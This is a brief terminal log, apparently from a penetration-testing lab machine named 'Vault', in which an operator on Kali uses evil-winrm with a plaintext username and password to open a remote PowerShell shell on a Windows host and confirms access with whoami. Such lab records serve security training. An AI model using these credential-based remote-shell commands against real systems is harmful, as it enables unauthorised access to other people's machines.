 ┌──(kali㉿kali)-[~/capstone-labs/Vault]
└─$ evil-winrm -i 192.168.178.172 -u anirudh -p "SecureHM"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_d
etection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#R
emote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\anirudh\Documents> whoami
vault\anirudh
*Evil-WinRM* PS C:\Users\anirudh\Documents>